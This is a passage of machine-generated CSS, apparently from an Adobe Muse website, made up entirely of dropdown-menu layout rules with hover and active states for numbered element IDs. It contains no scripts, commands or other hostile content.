-10000px 0px 0px;}#u660426{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622975.MuseMenuActive,#u660426:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u660428-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622975.MuseMenuActive #u622976-4,#u660426:hover #u660428-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u681235{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u660426.MuseMenuActive,#u681235:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u681238-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u660426.MuseMenuActive #u660428-4,#u681235:hover #u681238-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622989{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u681235.MuseMenuActive,#u622989:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622991-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u681235.MuseMenuActive #u681238-4,#u622989:hover #u622991-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u786507{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622989.MuseMenuActive,#u786507:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u786510-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622989.MuseMenuActive #u622991-4,#u786507:hover #u786510-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u684207{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u786507.MuseMenuActive,#u684207:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u684209-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u786507.MuseMenuActive #u786510-4,#u684207:hover #u684209-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622165{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u684207.MuseMenuActive,#u622165:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622168-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u684207.MuseMenuActive #u684209-4,#u622165:hover #u622168-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u623390{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622165.MuseMenuActive,#u623390:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u623393-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622165.MuseMenuActive #u622168-4,#u623390:hover #u623393-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u784412{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u623390.MuseMenuActive,#u784412:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u784414-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u623390.MuseMenuActive #u623393-4,#u784412:hover #u784414-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622968{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u784412.MuseMenuActive,#u622968:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622970-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u784412.MuseMenuActive #u784414-4,#u622968:hover #u622970-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u624181{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622968.MuseMenuActive,#u624181:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u624182-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622968.MuseMenuActive #u622970-4,#u624181:hover #u624182-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u623794{width:287px;left:196px;}#u623988{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623991-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623963{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623965-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623982{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623983-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623942{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623943-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623949{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623951-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623977{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623979-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623954{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623957-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623970{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623972-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624177{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624179-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624117{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624119-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624152{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624155-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624122{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624124-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624145{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624146-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624110{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624112-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624094{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624095-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624166{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624169-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624171{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624174-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624101{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624103-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624087{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624090-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624138{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624140-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624129{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624130-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624157{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624160-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623932{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623933-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623830{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623831-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623856{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623858-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623816{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623817-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623821{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623823-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623872{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623873-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623842{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623844-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623809{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623810-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623851{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623853-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623912{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623913-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623835{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623837-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623919{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623920-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623891{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623892-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623928{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623929-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623865{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623868-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623898{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623901-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623907{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623910-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623802{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623804-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623884{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623886-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623879{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623881-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623795,#u623936,#u624083,#u623796,#u623992{width:287px;position:relative;}#u624079{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623988.MuseMenuActive,#u624177.MuseMenuActive,#u623932.MuseMenuActive,#u624079.MuseMenuActive{width:287px;min-height:0px;margin:0px -10000px 0px 0px;}#u624080-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623988.MuseMenuActive #u623991-4,#u624177.MuseMenuActive #u624179-4,#u623932.MuseMenuActive #u623933-4,#u624079.MuseMenuActive #u624080-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:279px;margin:0px -10000px 0px 0px;}#u623937,#u624084,#u623797,#u623993{width:120px;left:287px;}#u624075{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624078-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624040{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624042-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624003{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624006-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624045{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624046-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624019{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624020-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624012{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624015-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624061{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624064-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624052{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624054-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624033{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624036-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624066{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624067-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624026{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624027-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623998{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623999-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u664093{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u624181.MuseMenuActive,#u664093:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u664094-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u624181.MuseMenuActive #u624182-4,#u664093:hover #u664094-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622576{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u664093.MuseMenuActive,#u622576:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622579-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u664093.MuseMenuActive #u664094-4,#u622576:hover #u622579-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622732{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622735-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622691{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622693-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622714{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622716-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622726{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622727-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622707{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622710-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622686{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622689-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622719{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622722-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622698{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622701-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622583{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622586-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622604{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622607-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622592{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622595-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622613{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622614-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622662{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622663-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622669{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622672-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622648{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622650-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622627{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622629-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622620{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622622-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622599{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622602-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622641{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622644-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622676{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622679-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622655{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622658-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622632{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622634-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622872{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622874-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622784{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622785-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622775{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622778-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622854{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622857-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622861{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622864-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622791{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622792-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622812{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622815-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622819{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622821-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622866{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622868-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622770{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622773-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622805{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622808-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622749{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622750-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622833{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622836-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622763{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622765-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622756{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622758-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622796{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622797-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622742{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622745-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622847{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622848-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622840{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622841-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622824{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622827-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622963{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622964-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622894{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622896-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622957{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622958-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622931{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622934-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622924{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622926-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622903{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622906-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622950{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622951-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622938{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622941-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622915{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622918-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622910{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622912-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622945{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622946-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622887{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622890-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622880{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622882-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623383{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622576.MuseMenuActive,#u623383:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u623386-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622576.MuseMenuActive #u622579-4,#u623383:hover #u623386-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 